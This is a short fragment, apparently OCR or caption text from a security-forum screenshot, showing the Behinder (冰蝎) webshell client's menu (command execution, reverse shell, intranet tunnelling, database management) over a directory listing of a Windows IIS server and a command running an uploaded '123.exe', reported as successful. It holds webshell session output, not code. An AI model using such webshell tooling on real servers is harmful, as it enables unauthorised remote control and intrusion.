 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
2009/07/14 09:41 51,712 rscaext.dll
2010/11/21 11:24 40,448 static.dll
2009/07/14 09:41 16,896 svcext.dll
2009/07/14 09:41 190,976 uihelper.dll
2009/07/14 09:41 27,136 urlauthz.dll
2010/11/21 11:24 22,016 validcfg.dll
2015/08/02 10:54 134,400 w3core.mof
2009/07/14 09:41 13,824 w3ctrlps.dll
2009/07/14 09:41 27,136 w3ctrs.dll
2010/11/21 11:24 32,256 w3dt.dll
2015/08/02 10:54 2,560 w3isapi.mof
2009/07/14 09:41 19,968 w3tp.dll
2010/11/21 11:24 24,576 w3wp.exe
2010/11/21 11:24 60,928 w3wphost.dll
2009/07/14 09:41 37,376 wamreg.dll
2009/07/14 09:41 28,672 wbhstipm.dll
2009/07/14 09:41 25,600 wbhst_pm.dll
2009/07/14 04:50 447,858 WebAdministration.mof
2010/11/21 11:24 185,856 webdav.dll
2009/07/14 09:41 18,944 webdav_simple_lock.dll
2009/07/14 09:41 18,432 webdav_simple_prop.dll
2009/07/14 09:41 385,536 wmi-appserver.dll
2009/07/14 09:39 10,752 WMSvc.exe
2009/06/11 04:41 165 wmsvc.exe.config
2009/07/14 09:41 168,960 XPath.dll
2015/08/02 10:54 <DIR> zh-CN
118 个文件 15,065,832 字节
8 个目录 82,588,323,840 可用字节
D:\ adfile >123.exe
D:\ \uploadfile >
先知社区
[+]命令执行成功。 冰蝎 v3.0 Beta 6 By rebeyond